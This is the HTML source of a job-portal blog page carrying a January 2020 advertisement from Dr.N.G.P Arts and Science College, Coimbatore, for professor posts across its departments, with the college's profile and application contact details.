<li><a class='blue-text' href='https://www.asan.co.in/search/label/Lady%20teachers' title='Lady Teacher'>Lady Teacher</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/CBSE' title='CBSC Teacher'>CBSC Teacher</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/PGT' title='PGT'>PGT</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/TGT' title='TGT'>TGT</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/SGT' title='SGT'>SGT</a></li>
<li><a class='blue-text' href='https://www.asan.co.in/search/label/PRT%20Teachers' title='PRT'>PRT</a></li>
</ul>
<li class='hide-on-med-and-down'><a class='waves-effect waves-blue' href='javascript:void(0)' id='nav_searchbox_counter' title='search'><i class='mdi-action-search'></i></a></li>
</ul>
<a class='button-collapse' data-activates='slide-out' href='#' title='Menu'><i class='mdi-navigation-menu'></i></a>
<a class='right hide-on-large-only' href='javascript:void(0)' id='nav_m_searchbox_counter' title='Search'><i class='mdi-action-search'></i></a>
</div>
</div>
</nav>
<nav id='nav_searchbox' style='display:none'>
<form action='/search' autocomplete='off' class='f white lighten-2' id='searchbox' method='get' style='height: 100%;'>
<div class='input-field' style='height: 100%;'>
<input class='searchTerm' id='search' name='q' placeholder='What&#39;re we looking for?' type='search'/>
<label for='search'><i class='mdi-action-search black-text' style='font-size:31px'></i></label><i class='mdi-navigation-close close black-text'></i>
</div>
</form>
</nav>
</div>
</header>
<div class='clearfix'></div>
<div class='banner-ads banner-header container center' id='banner-header'>
<!-- YOUR ADS CODE -->
</div>
<div class='container container-box'>
<div class=''>
<div class='row'>
<div class='col s12 m12 l8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<p class='breadcrumbs'>
<span class='post-labels'>
<a href='https://www.asan.co.in/' rel='tag'>Home</a>
<i class='fa fa-angle-right'></i>
<a href='https://www.asan.co.in/search/label/Teaching%20faculty' rel='tag'>Teaching faculty</a>
<i class='fa fa-angle-right'></i>
<span>Dr.N.G.P Arts and Science College Coimbatore Wanted Teaching Faculty</span>
</span>
</p>
<!--Can't find substitution for tag [defaultAdStart]-->

                          <div class="date-outer">
                        
<h2 class='date-header'>
<span>
Thursday, 23 January 2020
</span>
</h2>

                          <div class="date-posts">
                        
<div class='post-outer'>
<div class='post-single-outer card-panel'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<div itemprop='mainEntityOfPage' itemscope='itemscope' itemtype='https://schema.org/WebPage'>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://2.bp.blogspot.com/-yrRz2QGziT4/Vsdxv3tskkI/AAAAAAAABbY/eQh_cyvqKVg/s1600/logo%2Bbeta.png' itemprop='url'/>
<meta content='600' itemprop='width'/>
<meta content='600' itemprop='height'/>
</div>
<meta content='Asan Job Portal' itemprop='name'/>
</div>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGOy6dWTgh5nzOFqM-YvXcy1t5OssxEl8ne_2_OxhDpynVON_VmUyK86END9uVO19CXCzG-ddU-1hKD1uGnrU3nPq48gFXDhSDStXrRATtMK_IuHa3hRy0ZetWNdPXiIA4MjeEtW2C6dT_/s320/qq.png' itemprop='image'/>
<a name='8155819602925576120'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Dr.N.G.P Arts and Science College Coimbatore Wanted Teaching Faculty
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-labels'>
<a href='https://www.asan.co.in/search/label/Dr.N.G.P%20Arts%20and%20Science%20College%20Coimbatore' rel='tag'>
Dr.N.G.P Arts and Science College Coimbatore
</a>
<a href='https://www.asan.co.in/search/label/Professor%20%2F%20Associate%20Professor%20%2F%20Assistant%20Professor' rel='tag'>
Professor / Associate Professor / Assistant Professor
</a>
<a href='https://www.asan.co.in/search/label/Teaching%20faculty' rel='tag'>
Teaching faculty
</a>
</span>
<span class='post-author vcard'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<i class='fa fa-user'></i>&#160; <span itemprop='name'>Andal</span>
</span>
</span>
</span>
<span class='post-timestamp' itemprop='dateModified'>
<i class='fa fa-calendar'></i>&#160;
                                    
<a class='updated' href='https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2020-01-23T09:23:00-08:00'>
January 23, 2020
</abbr>
</a>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>&#160;
                                
<a class='comment-link' href='https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html#comment-form' onclick=''>
No comments
</a>
</span>
</div>
<div class='main-content-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<span style="color: blue;"><b>Name of the College:</b></span><br />
<span style="color: blue;"><b><span style="color: #cc0000;">Dr.N.G.P Arts and Science College Coimbatore </span></b></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGOy6dWTgh5nzOFqM-YvXcy1t5OssxEl8ne_2_OxhDpynVON_VmUyK86END9uVO19CXCzG-ddU-1hKD1uGnrU3nPq48gFXDhSDStXrRATtMK_IuHa3hRy0ZetWNdPXiIA4MjeEtW2C6dT_/s1600/qq.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="129" data-original-width="555" height="74" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGOy6dWTgh5nzOFqM-YvXcy1t5OssxEl8ne_2_OxhDpynVON_VmUyK86END9uVO19CXCzG-ddU-1hKD1uGnrU3nPq48gFXDhSDStXrRATtMK_IuHa3hRy0ZetWNdPXiIA4MjeEtW2C6dT_/s320/qq.png" width="320" /></a></div>
<span style="color: black;"><br /></span>
<span style="color: blue;"><span style="color: blue;"><b>Name of the post:</b></span></span><br />
Professors<br />
Associate Professor<br />
Assistant Professor <br />
<br /></div>
<div style="text-align: justify;">
<span style="color: blue;"><b>Post advertised in:&nbsp;</b><span style="color: black;">THE HINDU newspaper&nbsp;</span></span></div>
<br />
<br />
<div style="text-align: justify;">
<span style="color: blue;"><b>Date of Posting the vacancy:&nbsp;</b></span><span style="color: blue;"><b><span style="color: black;"> </span></b></span>22nd January 2020 Wednesday<br />
<br />
<span style="color: blue;"><span style="color: blue;"><b>Salary:</b></span></span><br />
<span style="color: blue;"><span style="color: blue;"><b><span style="color: blue;"><span style="color: black;">As per&nbsp; Experience and qualification</span></span></b></span></span></div>
<div style="text-align: justify;">
<br />
<span style="color: blue;"><b>Departments:</b></span><br />
<span style="text-align: center;">Tamil<br />English<br />Hindi<br />Mathematics<br />Physics<br />Medical physics<br />Chemistry<br />Biochemistry<br />Microbiology<br />Biotechnology<br />Nutrition and Dietetics<br />Clinical lab technology<br />Catering science and Hotel management<br />Commerce<br />Costume design and fashion<br />Corporate secretaryship<br />Management studies<br />Hospital administration<br />International business<br />Computer science</span></div>
<div style="text-align: justify;">
<br />
<span style="color: blue;"><b>Total No. of&nbsp; Vacancies:&nbsp;</b><span style="color: black;">Depends on the decision of management</span></span></div>
<div style="text-align: left;">
<div style="text-align: justify;">
<br /></div>
<br />
<div style="text-align: justify;">
<div class="text-justify">
<b><span style="color: blue;">Brief Information of the College:</span></b>&nbsp;</div>
Co-Educational self-financing College is affiliated to Bharathiar University, Coimbatore. The College has been recognized under 2(f) and 12(B) by UGC, New Delhi. The University Grants Commission, New Delhi has conferred autonomous status from the Academic year 2015-16. The college was re-Accredited by NAAC with "A" Grade with the CPGA of 3.17 on March 17, 2016. The National Institutional Ranking Framework (NIRF) of MHRD has ranked our college at 44th, 91st and 67th rank in the year 2017, 2018 and 2019 respectively. At present, 7068 students are pursuing their graduate, post graduate and research programmes. The teacher student ratio is 1: 20. The institution offers 28UG Courses, 15PG Courses and 23Research Programmes.<br />
<br /></div>
<div style="overflow-x: auto;">
<table border="2" style="width: 500px;"><tbody>
<tr><td colspan="4" style="text-align: center;"><b><span style="color: purple;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; Dr.N.G.P Arts and Science College Coimbatore </span></b><span style="color: purple;"><b></b></span></td></tr>
<tr><td colspan="4" style="text-align: center;"><span style="color: red;"><b><span style="color: magenta;">Interview type:</span><span style="color: black;">&nbsp;Candidates are requested to send application as soon as possible within 10days&nbsp; from 22th January 2020</span></b></span></td></tr>
<tr><td colspan="4" style="text-align: center;"><span style="color: magenta;"><b>Postal Address:&nbsp; <span style="color: red;">Nehru Nagar West, Coimbatore, Tamil Nadu</span></b></span></td></tr>
<tr><td colspan="4" style="text-align: center;"><span style="color: red;"><b><b><b><span style="color: magenta;">Age Limit (as on 01-01-2020):</span>&nbsp;</b></b></b><span style="color: black;">As per norms</span></span></td></tr>
<tr><td colspan="4" style="text-align: center;"><span style="color: red;"><span style="color: lime;"><b>Vacancy Details</b></span></span></td></tr>
<tr><td style="text-align: center;"><span style="color: purple;"><b>S.No</b></span></td><td style="text-align: center;"><span style="color: purple;"><b>Post Name</b></span></td><td style="text-align: center;"><span style="color: magenta;"><span style="color: purple;"><b>Department</b></span></span></td><td style="text-align: center;"><span style="color: purple;"><b>Qualification</b></span></td></tr>
<tr><td style="text-align: center;">1</td><td style="text-align: center;">Professor/Associate&nbsp; Professor/Assistant Professor</td><td style="text-align: center;">All deparments</td><td style="text-align: left;">As per college norms and Bharathiar University norms</td></tr>
<tr><td colspan="4" style="text-align: center;"><span style="color: blue;"><span style="color: magenta;"><b>Interested Candidates Can Read the Full Notification Before Apply</b></span></span></td></tr>
<tr><td colspan="4" style="text-align: center;"><span style="color: red;"><b>Important Links</b></span></td></tr>
<tr><td colspan="2" style="text-align: center;"><b>Notification</b></td><td colspan="2" style="text-align: center;"><b>See below image</b></td></tr>
<tr><td colspan="2" style="text-align: center;"><b>Official College Website</b></td><td colspan="2" style="text-align: center;"><b><a href="http://www.drngpasc.ac.in/" target="_blank">Click here</a></b></td></tr>
</tbody></table>
</div>
<br />
<span style="color: blue;"><b>Postal Address:</b></span></div>
</div>
<span class="LrzXr">Kalapatti Main Rd, Sharp Nagar, Nehru Nagar West, Coimbatore, Tamil Nadu 641048</span><br />
<br />
<span style="color: blue;"><b>Phone No:</b></span><br />
0422-2369100<br />
<br />
<b><span style="color: blue;">Email id:</span></b><br />
<br />
career@drngpasc.ac.in<br /><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEan0bU8T2QfTwngtMEUsJLEmAQpCVXQdoxrxJAFtkcVAqJZNylyIOZVVodgO29a-q-FIElCmLRI3ushcUdaGm0PR_O0Hw2njaNCNveGNC1FBAs5MsZKwxsFSb716wZnkK_pKwMtrt79O-/s1600/Dr.NGP+Arts+and+Science+College.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="709" data-original-width="1260" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEan0bU8T2QfTwngtMEUsJLEmAQpCVXQdoxrxJAFtkcVAqJZNylyIOZVVodgO29a-q-FIElCmLRI3ushcUdaGm0PR_O0Hw2njaNCNveGNC1FBAs5MsZKwxsFSb716wZnkK_pKwMtrt79O-/s640/Dr.NGP+Arts+and+Science+College.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>
</div>
<div class='row btn-sharing-container'>
<ul class='btn-sharing-list'>
<li>
<a class='btn share-facebook blue' href='http://www.facebook.com/sharer.php?u=https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html&t=Dr.N.G.P Arts and Science College Coimbatore Wanted Teaching Faculty' target='_blank' title='Share on facebook'>
<i class='fa fa-facebook'>
</i>
</a>
</li>
<li>
<a class='btn share-twitter blue' href='http://twitter.com/intent/tweet?text=Dr.N.G.P Arts and Science College Coimbatore Wanted Teaching Faculty&url=https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'>
</i>
</a>
</li>
<li>
<a class='btn share-google-plus red' href='https://plus.google.com/share?url=https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html' rel='nofollow' target='_blank'><i class='fa fa-google-plus'>
</i>
</a>
</li>
<li>
<a class='btn share-pinterest red darken-2' href='http://pinterest.com/pin/create/button/?url=https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html' rel='nofollow' target='_blank'><i class='fa fa-pinterest'>
</i>
</a>
</li>
<li>
<a class='btn share-linkedin blue darken-2' href='http://www.linkedin.com/shareArticle?mini=true&url=https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html' rel='nofollow' target='_blank'><i class='fa fa-linkedin'>
</i>
</a>
</li>
</ul>
</div>
<div class='row'>
<div class='col s12 m6 previous'>
<div class='card'>
<div class='card-content white-text grey lighten-4'>
<span>
<a class='older-link grey-text text-darken-2' href='https://www.asan.co.in/2020/01/Stanley-College-of-Engineering-and-Technology-for-Women-Wanted-Professor-Associate-Professor.html' id='Blog1_blog-pager-older-link'>
</a>
</span>
</div>
</div>
</div>
<div class='col s12 m6 next'>
<div class='card'>
<div class='card-content white-text grey lighten-4'>
<span>
<a class='newer-link grey-text text-darken-2' href='https://www.asan.co.in/2020/01/Paavai-Group-of-Schools-Namakkal-and-Salem-Wanted-Teachers.html' id='Blog1_blog-pager-newer-link'>
</a>
</span>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
            //<![CDATA[ 
		(function($){    
		    var newerLink = $('a.newer-link'); 
		    var olderLink = $('a.older-link'); 
		    $.get(newerLink.attr('href'), function (data) { 
		     newerLink.html('<span class=\'btn btn-floating grey right\' style=\'margin-left: 20px\'><i class=\'fa fa-angle-right\'/></span> <span>'+$(data).find('.post-title').text()+'</span>');    
		    },"html"); 
		    $.get(olderLink.attr('href'), function (data2) { 
		     olderLink.html('<span class=\'btn btn-floating grey left\' style=\'margin-right: 20px\'><i class=\'fa fa-angle-left\'/></span> <span>'+$(data2).find('.post-title').text()+'</span>');    
		    },"html"); 
		})(jQuery); 
		//]]>
        </script>
<div class='post-footer'>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Dr.N.G.P Arts and Science College Coimbatore?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Professor / Associate Professor / Assistant Professor?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Teaching faculty?alt=json-in-script&callback=related_results_labels_thumbs&max-results=3' type='text/javascript'></script>
<script type='text/javascript'>
                        var currentposturl="https://www.asan.co.in/2020/01/Dr.N.G.P-Arts-and-Science-College-Coimbatore-Wanted-Teaching-Faculty.html";
                        var maxresults=3;
                        var relatedpoststitle="<b>Related Posts:</b>";
                        removeRelatedDuplicates_thumbs();
                        printRelatedLabels_thumbs();
                        </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/8908662250161346222/8155819602925576120' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
</div>
</div>
</article>
</div>
<div class='comments card-panel' id='comments'>
<a name='comments'></a>
<h4>
No comments
                        :
                      </h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8908662250161346222?po=8155819602925576120&hl=en-GB&saa=85391&origin=https://www.asan.co.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                        </div></div>
                      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.asan.co.in/feeds/8155819602925576120/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                        (
                        Atom
                        )
                      </a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
<div class='clear'></div>
</div>
<div class='widget ContactForm' data-version='2' id='ContactForm1'>
<h3 class='title'>
Contact Form
</h3>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
<!-- END Loop -->
</div>
<!-- END Content -->
<div class='col s12 m12 l4 hide-home-sidebar'>
<div class='sidebox'>
<div class='banner-ads banner-sidebar' id='banner-sidebar'>
<!-- YOUR ADS CODE -->
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                    <script>
                    (adsbygoogle = window.adsbygoogle || []).push({
                    google_ad_client: "ca-pub-1444130076316633",
                    enable_page_level_ads: true
                    });
                    </script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul class='collection'>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2019/05/N.M.-Matriculation-Hr-Sec-School-Coimbatore-Wanted-Teachers.html' target='_blank'>
<img alt='N.M. Matriculation Hr Sec School Coimbatore Wanted Teachers' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE5DgvH5044AxyrRp5cSb3JxrWWozs27D3Rxh49Shdm_OwarLVojOiB-Sr8aoGW-cCqdcBNqy4KMpe0p86oH4YCbeQpNYaUYGCHb-3xr4dK1hFXL0Ehqfn1P9fF_16NgI_j_W2igJXriI_/s72-c/tirupur.png' title='N.M. Matriculation Hr Sec School Coimbatore Wanted Teachers' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2019/05/N.M.-Matriculation-Hr-Sec-School-Coimbatore-Wanted-Teachers.html'>N.M. Matriculation Hr Sec School Coimbatore Wanted Teachers</a></span>
<div class='item-snippet'>   Name of the School:  N.M. Matriculation Hr Sec School Coimbatore         Name of the post:  UG teachers  PG Teachers  &#160;  Post advertised ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2019/05/R.V.G.Matriculation-Hr-Sec-School-Udumalpet-Wanted-Teachers.html' target='_blank'>
<img alt='R.V.G.Matriculation Hr Sec School Udumalpet Wanted Teachers' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDuDpHStr3BRs0iGgdX7ulKtiO6VXUMGQwGqdSzUZgZccHp8dL-HmQyY3Ed0Zlz8TAtdtRbffzBcf-I_U2xxq51wdMn7Sk357sS0MMwimmpZzPVM1TYDi8b6TR1u4QxBwfmJmuxFcbyrq9/s72-c/logo.png' title='R.V.G.Matriculation Hr Sec School Udumalpet Wanted Teachers' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2019/05/R.V.G.Matriculation-Hr-Sec-School-Udumalpet-Wanted-Teachers.html'>R.V.G.Matriculation Hr Sec School Udumalpet Wanted Teachers</a></span>
<div class='item-snippet'>   Name of the School:  R.V.G.Matriculation Hr Sec School Udumalpet         Name of the post:  PG Teachers XI th and XIIth std   UG Teachers...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2019/05/Indira-Gandhi-Memorial-Matriculation-School-Madurai-Wanted-Teachers.html' target='_blank'>
<img alt='Indira Gandhi Memorial Matriculation School Madurai Wanted Teachers' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGMoiV0jlWrAHnvrra9hB3VpwEWV3_VHG4vNadBd3yoB8jRNX5nANJKvS-cUc6vV2Z8tV1yfJZdoP9QMKYBcJ22mql6RQ-d-t3UhMZejxGsBCgh-xaYzW1sn0iaKTgeq6eToxLs898bUPp/s72-c/logo.png' title='Indira Gandhi Memorial Matriculation School Madurai Wanted Teachers' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2019/05/Indira-Gandhi-Memorial-Matriculation-School-Madurai-Wanted-Teachers.html'>Indira Gandhi Memorial Matriculation School Madurai Wanted Teachers</a></span>
<div class='item-snippet'>   Name of the School:  Indira Gandhi Memorial Matriculation School Madurai         Name of the post:  Vice Principal  Teachers  Office Assi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2020/01/San-Academy-Pallikaranai-Wanted-PG-Teachers-All-subjects.html' target='_blank'>
<img alt='San Academy Pallikaranai Wanted PGT/TGT/PRT/PET and KG Teachers All subjects' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNHEqKFKAJEKXUwXMoPj5-nhV_ZOCWkSO0SOn-XkApOYrK8MOy84-Q0whPa_ew5ZMgcgnZZdtIcSidDYOTC8kpszB_tt3wr2LHmwLwEKngxuvnzN4uUiAnEGDxtlFNcsdklpR-fH3i1-Je/s72-c/header1.jpg' title='San Academy Pallikaranai Wanted PGT/TGT/PRT/PET and KG Teachers All subjects' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2020/01/San-Academy-Pallikaranai-Wanted-PG-Teachers-All-subjects.html'>San Academy Pallikaranai Wanted PGT/TGT/PRT/PET and KG Teachers All subjects</a></span>
<div class='item-snippet'>   Name of the School:  San Academy Pallikaranai&#160; Chennai       Name of the post:  Mentors and Teachers for all subjects          Post adver...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2020/06/NEET-MDS-previous-year-question-paper-with-answer-key.html' target='_blank'>
<img alt='NEET MDS previous year question paper with answer key' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSIO6Ti0RVVfYWhKYSgiGxrjYfaIXK9AS5jaSHinZbQosUb08myFLaSRAHfg_B9lJPY6OJQccDO4jrE72l9n-U50Sq0vtujnYypHEOqwu3ONv2DwGNwVBSPMyp7_DF2NiOIo2TbYsdyYk0/s72-c/1.png' title='NEET MDS previous year question paper with answer key' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2020/06/NEET-MDS-previous-year-question-paper-with-answer-key.html'>NEET MDS previous year question paper with answer key</a></span>
<div class='item-snippet'>     Are  you an MDS aspirant and searching for entrance exam question  paper? Here you can find previous year model question paper based on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2019/05/Lady-Teachers-Wanted-in-Milton-Matriculation-School-Coimbatore.html' target='_blank'>
<img alt='Lady Teachers Wanted in Milton Matriculation School Coimbatore' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZtqcMsKGXmN468yAo_XC1EfT9uYo7m8t65uUxbuUMxQcVifFGYhHsYsV88sVvQUkctfy8Ym9ytFF56FCyEuqBwakGuQN2om5ttTftLXBa4zEG1jihAKkYR3OqjKlmL523jSICUdukxe6e/s72-c/tirupur.png' title='Lady Teachers Wanted in Milton Matriculation School Coimbatore' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2019/05/Lady-Teachers-Wanted-in-Milton-Matriculation-School-Coimbatore.html'>Lady Teachers Wanted in Milton Matriculation School Coimbatore</a></span>
<div class='item-snippet'>   Name of the School:   Milton Matriculation School Coimbatore          Name of the post:  &#160;Teachers to handle VII th&#160; to Xth&#160; classes    P...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2020/06/How-to-change-color-in-Command-Prompt-CMD.html' target='_blank'>
<img alt='How to change color in Command Prompt CMD?' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie7vVZASMgRcGDnZkgMQP5HpN_BljqaxfyMP0WLSU42SLdSRRQeb5mw2sPsojNgfEO7iCin7-1ZdNO3gCG-F4l8_6Zk1qjqKJggeTPyHVQgIhiQfw3ooXVxsdSlBE3AkB69cRVfF6GfgwM/s72-c/com.png' title='How to change color in Command Prompt CMD?' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2020/06/How-to-change-color-in-Command-Prompt-CMD.html'>How to change color in Command Prompt CMD?</a></span>
<div class='item-snippet'>  &#160;   Bored of having white text with black background color in command  prompt? Wondering on how to change color in CMD? In this article I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<span class='title'><a href='https://www.asan.co.in/2022/04/neet-mds-2022-exam-sample-questions.html'>Neet MDS 2022 exam sample questions </a></span>
<div class='item-snippet'>&#160;Hello everyone&#160; &#160;&#160;&#160;&#160;&#160; &#160;&#160; As per the latest news, the date of NEET MDS exam is to be conducted on May 2nd this year.&#160; With these few days le...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<span class='title'><a href='https://www.asan.co.in/2022/01/stjohns-public-school-chennai-wanted.html'>St.John's Public School Chennai Wanted Teaching Faculty</a></span>
<div class='item-snippet'>&#160; &#160; Name of the School: &#160; St.John&#39;s Public School&#160;&#160; Chennai School Profile: &#160; &#160; St.John&#39;s Public School&#160;&#160; Chennai is a famous CBSE s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li class='collection-item avatar'>
<div class='item-content'>
<a href='https://www.asan.co.in/2020/01/Shrishti-School-Vellore-Wanted-Teachers-for-all-subjects.html' target='_blank'>
<img alt='Shrishti School Vellore Wanted Teachers for all subjects ' border='0' class='circle' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj192lSDKTIE6U4VV27rZxgiFhcN66tM4P3uAk5tVyZpxPa6DARzDZja8xc-JgmYVR6i_OaVqM1w0je-vslneFNvp7u3cXpmqfZ0dwAV3beXx22ZS7w58mH5EzApZqYjIknNxAp0YfhRcJ/s72-c/Ad.png' title='Shrishti School Vellore Wanted Teachers for all subjects ' width='72'/>
</a>
<span class='title'><a href='https://www.asan.co.in/2020/01/Shrishti-School-Vellore-Wanted-Teachers-for-all-subjects.html'>Shrishti School Vellore Wanted Teachers for all subjects </a></span>
<div class='item-snippet'>   Name of the School:  Shrishti School Vellore       Name of the post:  Teachers for all subjects        Post advertised in: The Hindu Chen...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Stats' data-version='2' id='Stats1'>
<h3 class='title'>
Total Pageviews
</h3>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
